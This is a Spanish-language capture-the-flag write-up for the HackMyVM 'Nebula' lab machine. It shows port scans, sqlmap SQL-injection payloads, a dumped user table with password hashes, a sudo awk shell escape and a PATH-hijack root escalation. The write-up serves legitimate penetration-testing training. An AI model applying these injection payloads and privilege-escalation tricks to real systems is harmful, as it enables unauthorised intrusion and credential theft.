HackMyVM - Nebula

- Time-based Blind SQLi - (SqlMap)
- Brute Force Generic MD5 Hash - (SqlMap)
- Abuse Awk Binary - (User Pivoting)
- Path Hijacking - (Privesc)
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.20
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Escaneo de servicios
❯ nmap -sVC -v -p 22,80 192.168.1.20
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 63:9c:2e:57:91:af:1e:2e:25:ba:55:fd:ba:48:a8:60 (RSA)
| 256 d0:05:24:1d:a8:99:0e:d6:d1:e5:c5:5b:40:6a:b9:f9 (ECDSA)
|_ 256 d8:4a:b8:86:9d:66:6d:7f:a4:cb:d0:73:a1:f4:b5:19 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Nebula Lexus Labs
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP - TCP 80
En login intento acceder usando credenciales conocidas sin tener exito.
Realizo fuerza bruta de directorios.
❯ gobuster dir -u http://192.168.1.20 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.20
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/login (Status: 301) [Size: 312] [--> http://192.168.1.20/login/]
/img (Status: 301) [Size: 310] [--> http://192.168.1.20/img/]
/joinus (Status: 301) [Size: 313] [--> http://192.168.1.20/joinus/]
/server-status (Status: 403) [Size: 277]
Progress: 220560 / 220561 (100.00%)
Navego hacia /joinus.


Al darle click se abre un documento pdf el cual contiene las credenciales del usuario admin en el link.
Introduzco la credenciales en el panel login y accedo como admin a PMC Central.
Click Search Centrals.

Lanzo SqlMap en busca de un parámetro vulnerable.
❯ sqlmap -u "http://192.168.1.20/login/search_central.php?id=1"
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8594=8594 AND 'OHMm'='OHMm
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3238 FROM (SELECT(SLEEP(5)))VjGP) AND 'axhu'='axhu
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71626b6271,0x67494b57746c666259515950554f5751494a54687a4c48676842535a6b4c4e4f79674f747769656a,0x716b716a71),NULL,NULL-- -
Ahora con la flag --dbs buscará todas las bases de datos disponibles.
❯ sqlmap -u "http://192.168.1.20/login/search_central.php?id=1" --dbs
available databases [2]:
[*] information_schema
[*] nebuladb
Con la flag --tables me muestra las tablas que contiene la base de datos nebuladb.
❯ sqlmap -u "http://192.168.1.20/login/search_central.php?id=1" -D nebuladb --tables
Database: nebuladb
[3 tables]
+----------+
| central |
| centrals |
| users |
+----------+
Dumpeo la tabla users con --dump y realizo fuerza bruta al hash del usuario pmccentral.
❯ sqlmap -u "http://192.168.1.20/login/search_central.php?id=1" -D nebuladb -T users --dump
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:21:58] [INFO] fetching columns for table 'users' in database 'nebuladb'
[12:21:58] [INFO] fetching entries for table 'users' in database 'nebuladb'
[12:21:58] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[12:22:11] [INFO] writing hashes to a temporary file '/tmp/sqlmapt3vxrkon9196/sqlmaphashes-bsivjt5c.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[12:22:19] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[12:22:25] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[12:22:30] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:22:30] [INFO] starting 4 processes
[12:22:31] [INFO] cracked password '9*******9' for user 'pmccentral'
Database: nebuladb
Table: users
[7 entries]
+----+----------+----------------------------------------------+-------------+
| id | is_admin | password | username |
+----+----------+----------------------------------------------+-------------+
| 1 | 1 | d46df8e6a5627debf930f7b5c8f3b083 | admin |
| 2 | 0 | c8c605999f3d8352d7bb792cf3fdb25b (9*******9) | pmccentral |
| 3 | 0 | 5f823f1ac7c9767c8d1efbf44158e0ea | Frederick |
| 3 | 0 | 4c6dda8a9d149332541e577b53e2a3ea | Samuel |
| 5 | 0 | 41ae0e6fbe90c08a63217fc964b12903 | Mary |
| 6 | 0 | 5d8cdc88039d5fc021880f9af4f7c5c3 | hecolivares |
| 7 | 1 | c8c605999f3d8352d7bb792cf3fdb25b (9*******9) | pmccentral |
+----+----------+----------------------------------------------+-------------+
Me conecto al sistema con el usuario pmccentral.
❯ ssh pmccentral@192.168.1.20
pmccentral@192.168.1.20's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-169-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 07 Jan 2024 11:53:26 AM UTC
System load: 0.0 Processes: 122
Usage of /: 34.7% of 9.75GB Users logged in: 0
Memory usage: 15% IPv4 address for enp0s3: 192.168.1.20
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
Expanded Security Maintenance for Applications is not enabled.
2 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
pmccentral@laboratoryuser:~$
Enumero permisos de sudo.
pmccentral@laboratoryuser:~$ sudo -l
[sudo] password for pmccentral:
Matching Defaults entries for pmccentral on laboratoryuser:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User pmccentral may run the following commands on laboratoryuser:
(laboratoryadmin) /usr/bin/awk
Con la herramienta gtfobins-cli.py hago una consulta al binario awk.

Sigo las intrucciones de gtfobins y paso de usuario pmccentral a laboratoryadmin.
pmccentral@laboratoryuser:~$ sudo -u laboratoryadmin /usr/bin/awk 'BEGIN {system("/bin/bash")}'
laboratoryadmin@laboratoryuser:/home/pmccentral$ id
uid=1002(laboratoryadmin) gid=1002(laboratoryadmin) groups=1002(laboratoryadmin)
En el home de laboratoryadmin veo el directorio /autoScripts.
laboratoryadmin@laboratoryuser:~$ ls -l
total 24
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 18 20:16 autoScripts
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 desktop
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 documents
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 downloads
drwxr-xr-x 2 laboratoryadmin laboratoryadmin 4096 Dec 17 15:34 home
-rw-r--r-- 1 laboratoryadmin laboratoryadmin 33 Dec 18 16:15 user.txt
Dentro del directorio hay un binario con permisos SUID y un archivo con el nombre head.
laboratoryadmin@laboratoryuser:~/autoScripts$ ls -l PMCEmployees
-rwsr-xr-x 1 root root 16792 Dec 17 15:40 PMCEmployees
Con strings veo que el binario PMCEmployees lanza head desde una ruta relativa.

El contenido del archivo head es el siguiente:
laboratoryadmin@laboratoryuser:~/autoScripts$ cat head
bash -p
Para obtener el root solo tengo que exportar el path en el directorio donde está el binario.
laboratoryadmin@laboratoryuser:~/autoScripts$ export PATH=.:$PATH
Lanzo de nuevo PMCEmployees y obtengo el root.
laboratoryadmin@laboratoryuser:~/autoScripts$ ./PMCEmployees
root@laboratoryuser:~/autoScripts# id
uid=0(root) gid=1002(laboratoryadmin) groups=1002(laboratoryadmin)
root@laboratoryuser:~/autoScripts# whoami
root
Y aquí termina la máquina Nebula.
Saludos!